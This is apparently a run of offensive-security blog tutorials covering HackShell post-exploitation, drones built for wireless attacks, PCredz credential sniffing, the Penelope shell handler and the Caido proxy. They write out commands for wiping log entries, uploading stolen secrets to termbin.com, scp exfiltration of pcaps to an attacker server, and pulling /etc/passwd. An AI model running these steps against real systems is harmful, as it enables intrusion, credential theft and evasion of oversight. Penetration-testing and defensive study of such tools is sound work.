In one of our Linux Forensics articles we discussed how widespread Linux systems are today. Most of the internet quietly runs on Linux. Internet service providers rely on Linux for deep packet inspection. Websites are hosted on Linux servers. The majority of home and business routers use Linux-based firmware. Even when we think we are dealing with simple consumer hardware, there is often a modified Linux kernel working in the background. Many successful web attacks end with a Linux compromise rather than a Windows one. Once a Linux server is compromised, the internal network is exposed from the inside. Critical infrastructure systems also depend heavily on Linux. Gas stations, industrial control systems, and even CCTV cameras often run Linux or Linux-based embedded firmware.
Master OTW has an excellent series showing how cameras can be exploited and later used as proxies. Once an attacker controls such a device, it becomes a doorway into the organization. Cameras are typically reachable from almost everywhere in the segmented network so that staff can view them. When the camera is running cheap and vulnerable software, that convenience can turn into a backdoor that exposes the entire company. In many of our forensic investigations we have seen Linux-based devices like cameras, routers, and small appliances used as the first foothold. After gaining root access, attackers often deploy their favorite tools to enumerate the environment, collect configuration files, harvest credentials, and sometimes even modify PAM to maintain silent persistence.
So Bash is already a powerful friend to both administrators and attackers. But we can make it even more stealthy and hacker friendly. We are going to explore HackShell, a tool designed to upgrade your Bash environment when you are performing penetration testing. HackShell was developed by The Hacker’s Choice, a long-standing hacking research group known for producing creative security tools. The tool is actively maintained, loads entirely into memory, and does not need to write itself to disk. That helps reduce forensic artifacts and lowers the chance of triggering simple detections.
If you are a defender, this article will also be valuable. Understanding how tools like HackShell operate will help you recognize the techniques attackers use to stay low-noise and stealthy. Network traffic and behavioral traces produced by these tools can become intelligence signals that support your SIEM and threat detection programs.
Let’s get started.
Setting Up
Once a shell session has been established, HackShell can be loaded directly into memory by running either of the following commands:
You are all set. Once HackShell loads, it performs some light enumeration to collect details about the current environment. For example, you may see output identifying suspicious cron jobs or even detecting tools such as gs-netcat running as persistence. That early context already gives you a sense of what is happening on the host.
But if the compromised host does not have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell script after moving to /dev/shm. On very old machines, or when you face compatibility issues, you may need to follow this sequence instead.
The developers of HackShell clearly put a lot of thought into what a penetration tester might need during live operations. Many helpful functions are built directly into the shell. You can list these features using the xhelp command, and you can also request help on individual commands using xhelp followed by the command name.
We will walk through some of the most interesting ones. A key design principle you will notice is stealth. Many execution methods are chosen to minimize traces and reduce the amount of forensic evidence left behind.
Evasion
These commands will help you reduce your forensic artefacts.
xhome
This command temporarily sets your home directory to a randomized path under /dev/shm. This change affects only your current HackShell session and does not modify the environment for other users who log in. Placing files in /dev/shm is popular among attackers because /dev/shm is a memory-backed filesystem. That means its contents do not persist across reboots and often receive less attention from casual defenders.
bash$ > xhome
For defenders reading this, it is wise to routinely review /dev/shm for suspicious files or scripts. Unexpected executable content here is frequently a red flag.
xlog
When attackers connect over SSH, their login events typically appear in system authentication logs. On many Linux distributions, these are stored in auth.log. HackShell includes a helper to selectively remove traces from the log.
For example:
bash$ > xlog '1.2.3.4' /var/log/auth.log
xtmux
Tmux is normally used by administrators and power users to manage multiple terminal windows, keep sessions running after disconnects, and perform long-running tasks. Attackers abuse the same features. In several forensic cases we observed attackers wiping storage by launching destructive dd commands inside tmux sessions so that data erasure would continue even if the network dropped or they disconnected.
This command launches an invisible tmux session:
bash$ > xtmux
Enumeration and Privilege Escalation
Once you have shifted your home directory and addressed logs, you can begin to understand the system more deeply.
ws
The WhatServer command produces a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports, and more. This gives you a situational awareness snapshot and helps you decide whether the machine is strategically valuable.
lpe
LinPEAS is a well-known privilege escalation auditing script. It is actively maintained, frequently updated, and widely trusted by penetration testers. HackShell integrates a command that runs LinPEAS directly in memory so the script does not need to be stored on disk.
bash$ > lpe
The script will highlight possible paths to privilege escalation. In the example environment we were already root, which meant the output was extremely rich. However, HackShell works well under any user account, making it useful at every stage of engagement.
hgrep
Credential hunting often involves searching through large numbers of configuration files or text logs. The hgrep command helps you search for keywords in a simple and direct way.
bash$ > hgrep pass
This can speed up the discovery of passwords, tokens, keys, or sensitive references buried in files.
scan
Network awareness is critical during lateral movement. HackShell’s scan command provides straightforward scanning with greppable output. You can use it to check for services such as SMB, SSH, WMI, WINRM, and many others.
You can also search for the ports commonly associated with domain controllers, such as LDAP, Kerberos, and DNS, to identify Active Directory infrastructure. Once domain credentials are obtained, they can be used for enumeration and further testing. HTTP scanning is also useful for detecting vulnerable web services.
Example syntax:
bash$ > scan PORT IP
loot
For many testers, this may become the favorite command. loot searches through configuration files and known locations in an effort to extract stored credentials or sensitive data. It does not always find everything, especially when environments use custom paths or formats, but it is often a powerful starting point.
bash$ > loot
If the first pass does not satisfy you:
bash$ > lootmore
When results are incomplete, combining loot with hgrep can help you manually hunt for promising strings and secrets.
Lateral Movement and Data Exfiltration
When credentials are discovered, the next step may involve testing access to other machines or collecting documents. It is important to emphasize legal responsibility here. Mishandling exfiltrated data can expose highly sensitive information to the internet, violating agreements.
tb
The tb command uploads content to termbin.com. Files uploaded this way become publicly accessible if someone guesses or brute forces the URL. This must be used with caution.
bash$ > tb secrets.txt
After you extract data, securely deleting the local copy is recommended.
bash$ > shred secrets.txt
xssh and xscp
These commands mirror the familiar SSH and SCP tools and are used for remote connections and secure copying. HackShell attempts to perform these actions in a way that minimizes exposure. Defenders are continuously improving monitoring, sometimes sending automatic alerts when new SSH sessions appear. If attackers move carelessly, they risk burning their foothold and triggering incident response.
Connect to another host:
bash$ > xshh root@IP
Upload a file to /tmp on the remote machine:
bash$ > xscp file root@IP:/tmp
Download a file from the remote machine to /tmp:
bash$ > xscp root@IP:/root/secrets.txt /tmp
Summary
HackShell is an example of how Bash can be transformed into a stealthy, feature-rich environment for penetration testing. There is still much more inside the tool waiting to be explored. If you are a defender, take time to study its code, understand how it loads, and identify the servers it contacts. These behaviors can be turned into Indicators of Compromise and fed into your SIEM to strengthen detection.
If ethical hacking and cyber operations excite you, you may enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a rich library of beginner and intermediate courses that develop your skills step by step. Once those payments are complete, you unlock Subscriber Pro-level training that opens the door to advanced and specialized topics designed for our most dedicated learners. This structure was created because students asked for flexibility, and we listened. It allows you to keep growing and improving without carrying an unnecessary financial burden, while becoming the professional you want to be.
I want you to imagine a scene for a moment. You are sitting at your keyboard on one of the upper floors of a secure building in the middle of a restricted area. There is a tall fence topped with electrified barbed wire. Cameras cover every angle. Security guards patrol with confidence. You feel untouchable. Then you hear it. It’s a faint buzzing sound outside the window. You glance over for just a moment, wondering what it is. That tiny distraction is enough. In those few seconds, a small device silently installs a backdoor on your workstation. Somewhere 20 kilometers away, a hacker now has a path into the corporate network.
That may sound like something out of a movie, but it is not science fiction. In this series, we are going to walk through the process of building a drone that can perform wireless attacks such as EAP attacks, MouseJack, Kismet reconnaissance, and similar operations. A drone is an incredibly powerful tool in the hands of a malicious actor because it can carry roughly a third of its own weight as payload. But “hacking through the air” is not easy. A proper hacker drone must be autonomous, controllable over a secure channel at long distances, and resilient to jamming or suppression systems. Today we will talk through how such drones are designed and how they can be built from readily available components.
Most wireless attacks require the attacker to be physically near the target. The problem is that you can’t reach every building, every fenced facility, and every rooftop. A drone changes the entire equation. It can fly under windows, slip through partially open spaces, or even be transported inside a parcel. As a boxed payload moves through residential or office buildings, it can quietly perform wireless attacks without anyone ever suspecting what is inside. And yes, drones are used this way in the real world, including military and intelligence operations. On June 1, 2025, over 100 FPV drones that were smuggled into Russia, were concealed in modified wooden cabins on trucks, and remotely launched from positions near multiple Russian airbases. These drones conducted precision strikes on parked aircraft at bases including Belaya, Dyagilevo, Ivanovo Severny, Olenya, and Ukrainka, reportedly damaging or destroying more than 40 strategic bombers and other high-value assets.
Operation Spiderweb by Security Service of Ukraine
The FPV drones were equipped with mobile modems using Russian SIM cards to connect to local 3G/4G cellular networks inside Russia. This setup enabled remote operators in Ukraine to receive real-time high-resolution video feeds and telemetry, as well as maintain manual control over the drones via software like ArduPilot Mission Planner. The cellular connection allowed precise piloting from thousands of kilometers away, bypassing traditional radio frequency limitations and Russian electronic warfare jamming in some cases. In Part 2 we will show you how this type of connection can be established.
Drones are everywhere. They are affordable. They are also flexible. But what can they really do for a hacker? The key strength of a drone is that it can carry almost anything lightweight. This instantly increases the operational range of wireless attacks, allowing equipment to quickly and silently reach places a human cannot. A drone can scale fences, reach high-rise windows, hover near targets, and potentially enter buildings. All while remaining difficult to trace. That is an enormous advantage.
Let’s start learning how the platform works.
Implementation
Most drones are radio-controlled, but the exact communication method varies. One channel is used to receive operator commands (RX) and another to transmit video and telemetry back to the operator (TX). Different drones use different communication combinations, such as dedicated radio systems like FRSKY, ELRS, or TBS for control, and either analog or digital channels for video. Some consumer drones use Wi-Fi for telemetry or even control both ways.
For a hacker, the drone is first and foremost a transport platform. It must be reliable and durable. When you are performing attacks near buildings, lamp posts, tight corridors, or window frames, high speed becomes far less important than protecting the propellers. This is why Cinewhoop-style drones with protective frames are such a strong choice. If the drone brushes a wall, the frame absorbs the impact and keeps it flying. You can find the 3D models of it here
The drone also needs enough lifting power to carry your hacking gear. Ideally at least one-third of its own weight. That allows you to attach devices such as Wi-Fi attack platforms, SDR tools, or compact computers without stressing the motors. Because distance matters, Wi-Fi-controlled drones are usually not ideal. Wi-Fi range is typically around 50–100 meters before responsiveness begins to degrade. Professional long-range drones that use dedicated control radios like FRSKY, ELRS, or TBS are a better fit. Under good conditions, these systems can maintain control several kilometers away. Since attackers typically operate near structures, precise control is critical. FPV drones are especially useful here. They allow the pilot to “see” through the drone’s camera in real time, which is essential when maneuvering near buildings or through tight openings. Open-source flight controller platforms such as Betaflight are really attractive. They are flexible, modifiable, and easy to service. If the frame is damaged in a crash, most of the core components can be reused.
In truth, the specific drone model is less important than the pilot’s skill. Good piloting matters. Before we look at attacks, we need to understand how control can be improved and how it can be extended beyond visual range.
Control via 4G
Flying a drone among urban buildings introduces challenges like concrete and steel obstruct radio signals, limiting line-of-sight range. Even if your drone has a long-range radio system, once it disappears behind a building, control becomes unreliable. But what if you could control the drone over mobile networks instead? Modern 4G cellular networks now offer reliable data coverage even inside many urban structures. If we can use cellular data as a control channel, the drone’s reachable range becomes limited only by its battery life, not by line-of-sight. Today’s 4G networks can provide sufficient bandwidth for both control signals and video feeds. Although the latency and responsiveness are not as good as dedicated radio links, they are quite usable for piloting a drone in many scenarios. Considering that drones can reach speeds up to 200 km/h and have flight times measured in tens of minutes, an attacker theoretically could operate a drone more than 20 km away from the controller using 4G connectivity.
4G > Wi-Fi Gateway > Drone
The simplest way to use 4G connectivity is to bridge it to the drone’s Wi-Fi interface. Most consumer drones broadcast a Wi-Fi access point that a mobile phone connects to for control. Commands are sent over UDP packets, and video is streamed back as an RTSP feed. In this setup, the drone already acts like a networked device. If you attach a small computing device with a 4G modem, you could connect to it over a VPN from anywhere, and relay commands to the drone. But this approach has major drawbacks. The control protocol is often closed and proprietary, making it difficult to reverse-engineer and properly relay. Additionally, these protocols send frequent packets to maintain responsiveness, which would saturate your 4G channel and compete with video transmission.
4G > Video Gateway > Drone
A much cleaner alternative is to use a video gateway approach. Instead of trying to tunnel the drone’s native protocol over the cellular link, you attach a small smartphone to the drone and connect it to the drone’s Wi-Fi. The phone itself becomes a bridge. It controls the drone locally and receives video. From the remote operator’s perspective, you are simply remoting into the phone, much like remote controlling any computer. The phone’s screen shows the drone’s video feed, and the operator interacts with the virtual sticks via remote desktop software. The phone app already handles control packet encoding, so there’s no need to reverse-engineer proprietary protocols.
This clever hack solves multiple problems at once. The phone maintains a strong local Wi-Fi link to the drone, which is hard to jam at such short range. The operator sees a video feed that survives 4G network variations better than high-bandwidth native streams. And because the app handles stick input, the operator doesn’t need to worry about throttle, roll, pitch, or yaw encoding.
Connecting to the phone via AnyDesk
You can connect to the phone over 4G from any device using remote-access software like AnyDesk. With simple GUI automation tools, you can bind keyboard keys to virtual controller actions on the phone screen.
Here is the Bash script that will help with it. You can find the link to it here
This Bash script allows you to control virtual joysticks once you connect via AnyDesk to the phone. You will use the keyboard to simulate mouse actions. When launched, the script identifies the emulator window (using xwininfo, which requires you to click on the window once), calculates the centers of the left and right virtual sticks based on fixed offsets from the window’s corner, and then enters a loop waiting for single key presses.
For each key (A/B for throttle, W/S/A/D for pitch and roll, Q/E for yaw), the script uses xdotool to move the cursor to the virtual stick, simulate a short swipe in the desired direction, and release. This effectively mimics a touchscreen joystick movement. The script runs on Linux with X11 (Xorg), requires xdotool and x11-utils, and gives a simple keyboard-based alternative for drone control when a physical gamepad isn’t available. Although Kali Linux is not suitable here, many other distros such as Debian Stable, antiX, Devuan, Linux Mint, openSUSE, Zorin OS, or Peppermint OS work well. So while Kali is often the go-to for security work, there’s still a list of usable operating systems.
Telemetry data is also available to the remote operator.
Telemetry example
In the system we describe, another script monitors screen regions where telemetry values are displayed, uses OCR (optical character recognition) to extract numbers, and can then process them.
Here is another bash script that will help us with this. It will repeatedly screenshot a selected drone ground control window, crop out the battery and altitude display areas, use OCR to extract the numeric values, print them to the terminal, and speak a “low battery” warning if the percentage drops below 10%..
With control and telemetry automated, full 4G-based drone operation becomes extremely flexible. This method is easy to implement and immediately gives you both control and status feedback. However, it does introduce an extra link, which is the Wi-Fi phone. The phone’s Wi-Fi signal may interfere with the drone’s normal operation, and the drone must carry some extra weight (about 50 grams) for this setup. In Part 2, we will go further. We will move from 4G > Wi-Fi > Drone to 4G > UART > Drone, using a custom VPN and SIM. That means the phone disappears completely, and commands are sent directly to the flight controller and motor control hardware. This will give us more flexibility.
That brings us to the end of Part 1.
Summary
Drones are rapidly transforming from hobby toys into serious tools across warfare, policing, intelligence, and hacking. A drone can slip past fences, scale buildings, hover near windows, and quietly deliver wireless attack platforms into places humans cannot reach. It opens doors to an enormous spectrum of radio-based attacks, from Wi-Fi exploitation to Bluetooth hijacking and beyond. For attackers, it means unprecedented reach.
See you in Part 2 where we begin preparing the drone for real-world offensive operations
Today we are going through another tool that can really help you during your red team engagements. It is called PCredz. PCredz is a powerful credential extraction tool that focuses on pulling sensitive information out of network traffic. According to the project documentation, PCredz can extract credit card numbers, NTLM credentials, Kerberos hashes, HTTP authentication data, SNMP community strings, POP, SMTP, FTP, IMAP and much more from a pcap file or from a live interface. It supports both IPv4 and IPv6. All discovered hashes are shown in formats that work directly with hashcat. For example you can use mode 7500 for Kerberos, 5500 for NTLMv1 and 5600 for NTLMv2. The tool also logs everything into a CredentialDump file and makes it organized so that you can feed it directly into cracking workflows.
In practice this means that if credentials are traversing the network in any recoverable form, PCredz will collect them for you.
Use Cases
So when would you actually use PCredz during a red team engagement?
Imagine you have already gained a foothold somewhere inside a network. At this point, one of your goals is usually to move laterally, escalate privileges, and gain access to more sensitive resources. Network traffic is often full of interesting secrets, especially in environments where encryption is not enforced or where legacy protocols still exist. PCredz becomes very useful when you want to analyze captured pcaps or when you want to quietly listen to live traffic flowing through an interface. If users are authenticating to file shares, web interfaces, legacy applications, email systems or network services, you may see usable credentials. This is particularly realistic on older networks or mixed environments where not everything runs over HTTPS or modern authentication.
Blue teams also use PCredz during compromise assessments to detect insecure authentication flows inside their network. But during red team work, it helps you move further and more silently than noisy active attacks.
Setting Up
There are two main ways to run PCredz. You can run it inside Docker or directly through the Linux console. For this demonstration we will use the console. When you are working on a compromised or fragile machine, you must be careful not to break anything. Many times you will land on an old production server that the business still depends on. For both operational security and stability reasons, it is safer to isolate your tooling. A great way to do that is to create a separate Python 3 virtual environment just for PCredz.
Here is how you create a separate python3 environment and activate it:
We are going to look at PCredz in two ways. First we will use live capture mode so the tool listens directly to the network interface. Then we will see how it works with captured pcaps. Working with pcaps is often more convenient, especially if the system is extremely old or restricted and does not allow you to install dependencies. The tool will automatically parse your files and extract any available credentials.
Live
To run the tool in live mode and capture credentials, use:
bash# > python3 ./Pcredz -i eth0 -v
You can see the name of your network interfaces by running ifconfig. Sometimes you will find several interfaces and you will need to choose the correct one. To reduce noise, try selecting interfaces that sit on private IP ranges. Otherwise you may end up with captures full of random internet scanning traffic. Many automated scripts constantly probe IP ranges looking for weak targets and this junk traffic can pollute your pcaps making them heavier than needed.
PCAPs
If you decide to work offline with pcaps, the first step is usually to exfiltrate the captured files to a machine you control. For example, you can transfer the file to a VPS using scp:
bash# > scp file.pcap root@IP:/tmp
Once the upload is complete, the file will keep its original name and will be located in the specified directory on the remote machine.
Then you can run PCredz in offline mode like this when analyzing a single file:
This approach is especially nice when you want to stay quiet. You collect traffic with tcpdump, move the files out and only analyze them on your own system.
Summary
PCredz is a simple tool. You can gather credentials without interrupting production systems or triggering noisy authentication attacks like relays. A very stealthy approach during a red team engagement is to capture network traffic with tcpdump, exfiltrate the pcaps to your controlled machine, and then run PCredz there. The tool becomes especially effective if you manage to compromise a file server or another system that many Windows machines depend on. These machines constantly receive authentication traffic from users, which means you will likely capture something valuable sooner or later. Once you obtain valid credentials, many new doors open. You may escalate privileges, dump LSASS, schedule malicious certificate requests, or impersonate privileged accounts through legitimate mechanisms. Quite often you will even see HTTP traffic in cleartext reusing the same Active Directory credentials across multiple services. Credential reuse is still very common in the real world.
In the world of penetration testing and red team operations, one of the most critical moments comes after you’ve successfully exploited a target system. You’ve gained initial access, but now you’re stuck with a basic, unstable shell that could drop at any moment. You need to upgrade that shell, manage multiple connections, and maintain persistence without losing your hard-won access.
Traditional methods of shell management are fragmented and inefficient. You might use netcat for catching shells, then manually upgrade them with Python or script commands, manage them in separate terminal windows, and hope you don’t lose track of which shell connects to which target. Or you can use Penelope to handle all those things.
Penelope is a shell handler designed specifically for hackers who demand more from their post-exploitation toolkit. Unlike basic listeners like netcat, Penelope automatically upgrades shells to fully interactive TTYs, manages multiple sessions simultaneously, and provides a centralized interface for controlling all your compromised systems.
In this article, we will install Penelope and explore its core features. Let’s get rolling!

Step #1: Download and Install Penelope
In this tutorial, I will be installing Penelope on my Raspberry Pi 4, but the tool works equally well on any Linux distribution or MacOS system with Python 3.6 or higher installed. The installation process is straightforward since Penelope is a Python script

Once the downloading completes, you can verify that Penelope is ready to use by checking its help menu:
pi> python3 penelope.py -h
You should see a comprehensive help menu displaying all of Penelope’s options and capabilities. This confirms that the tool is properly installed and ready for use.
Step #2: Starting a Basic Listener
The most fundamental use case for Penelope is catching reverse shells from compromised targets. Unlike netcat, which simply listens on a port and displays whatever connects, Penelope manages the incoming connection and prepares it for interactive use.

To start a basic listener on port 4444, execute the following command:
pi> python3 penelope.py
Penelope will start listening on the default port and display a status message indicating it’s ready to receive connections.
Now let’s simulate a compromised target connecting back to your listener.
You should see Penelope display information about the new session, including an assigned session ID, the target’s IP address, and the detected operating system. The shell is automatically upgraded to a fully interactive TTY, meaning you now have tab completion, the ability to use text editors like Vim, and proper handling of special characters.
Step #3: Managing Multiple Sessions

Let’s simulate managing multiple targets. In the current session, click F12 to open a menu. There, you can type help for exploring available options.
We’re interested in adding a new listener, so the command will be:
panelope> listeners add -p<port>
Each time a new target connects, Penelope assigns it a unique session ID and adds it to your session list.

To view all active sessions, use the sessions command within Penelope:
penelope > sessions
This displays a table showing all connected targets with their session IDs, IP addresses and operating systems.
To interact with a specific session, use the session ID. For example, to switch to session 2:
penelope > interact 2
Step #4: Uploading and Downloading Files
File transfer is a constant requirement during penetration testing engagements. You need to upload exploitation tools, download sensitive data, and move files between your attack system and compromised targets. Penelope includes built-in file transfer capabilities that work regardless of what tools are available on the target system.

To upload a file from your attacking system to the target, use the upload command. Let’s say you want to upload a Python script called script.py to the target:
penelope > upload /home/air/Tools/script.py
Downloading files from the target works similarly. Suppose you’ve discovered a sensitive configuration file on the compromised system that you need to exfiltrate:
penelope > download /etc/passwd
Summary
Traditional tools like netcat provide basic listening capabilities but leave you manually managing shell upgrades, juggling terminal windows, and struggling to maintain organized control over your compromised infrastructure. Penelope solves these problems. It provides the control and organization you need to work efficiently and maintain access to your hard-won, compromised systems.
The tool’s automatic upgrade capabilities, multi-session management, built-in file transfer, and session persistence features make it a valuable go-to solution for cyberwarriors. Keep an eye on it—it may find a place in your hacking toolbox.
Varun Uppal, founder and CEO of Shinobi Security Over the weekend, airports across Europe were thrown into chaos after a cyber-attack on one of their technology suppliers rippled through airline...
In this lesson, we’re diving into Caido, a modern and lightweight web security auditing toolkit designed to simplify your web application security testing.
Let’s walk through what Caido is, how to get started, and what powerful features it offers.
Step 1: What Is Caido?
Caidois a web security auditing toolkit that acts as an interception proxy between your browser (or other HTTP client) and your target web applications. It allows you to inspect, manipulate, and replay HTTP/S and WebSocket traffic in real-time, making it easier to discover and exploit security vulnerabilities. Sounds similarly like Burp Suite or ZAP, isn’t it?
Here is a brew overview of Caido, Burp Suite and ZAP:
Tool
Caido
Burp Suite
ZAP
Purpose
Web security testing
Web security testing
Web security testing
Intercept Proxy
Yes
Yes
Yes
Repeater/Editor
Yes
Yes
Yes
Scanner
(Not built-in yet)
(Pro version)
Yes
Open Source
Proprietary
Proprietary
Open-source
Platform
Cross-platform (Docker/native)
Cross-platform
Cross-platform
Why people choose Caido:
Modern and lightweight
Easier for beginners
Ideal for manual testing and request manipulation
Actively developed and responsive to community feedback
Step 2: Installing Caido
Getting Caido up and running is straightforward:
Download the latest installer or package for your OS from Caido’s official website or GitHub releases.
Install .deb file via terminal:
kali> sudo dpkg -i caido-desktop-v[version].deb
You can also get Caido from the Kali repository by entering:
kali > sudo apt install caido
Launch Caido and start the instance by clicking on the Start button .
kali > caido
Optionally, create an account or proceed in guest mode.
After that, you will be greeted by a screen like below.
Next, to intercept requests, we need to install a proxy in the browser. I’ve shown how to do this in my article about ZAP.
Step 3: Navigation
On the left-hand side of Caido is a navigation menu that contains the different feature interfaces. Clicking on a listed feature will present its own page.
Step 4: Using Caido
The Intercept, Replay, and Automate feature interfaces allow you to view, modify, and control web traffic.
Intercept
With Caido running and the proxy settings enabled, clicking the >> Forwarding button will switch Caido to || Queuing mode. In this mode, you can intercept requests before they are sent to the server or intercept responses before they are sent to your browser.
From the Intercept interface, you can choose to intercept requests, responses, or both by clicking the corresponding buttons. A pause icon will appear when intercept is enabled, and two right-facing carets will appear when it is disabled.
As web traffic accumulates, you can view all intercepted requests and responses in the Intercept traffic tables.
Replay
By clicking on a request, you can send it to Replay using the keyboard shortcut Ctrl + R, or by right-clicking and selecting Send to Replay from the context menu.
Here, we can manipulate our requests and view the responses from the server.
Step 5: Caido vs Burp Suite
Up to this point, we’ve covered the basic functionality of Caido, similar to what’s available in tools like Burp Suite. Now, let’s look at some features that make it unique.
Project Management
Caido’s built-in project management system helps keep your work organized and makes managing targets effortless. You can easily switch between different targets as needed.
Intuitive Filtering
With HTTPQL, you can easily search and filter requests using a simple, user-friendly query language.
Built for Speed
While Burp Suite struggles with resource efficiency, Caido is built from the ground up in Rust to deliver a fast experience with low memory usage and unparalleled performance.
Summary
At this point, you might think that Caido doesn’t offer anything significantly different from Burp Suite. However, I highly recommend installing Caido and trying it out for yourself—experiment with it. This article only scratches the surface of what Caido has to offer. It might just become your next go-to tool for web app hacking.
If you want to start learning web hacking, check out our Web App Hacking course — it covers everything you need to know to begin.
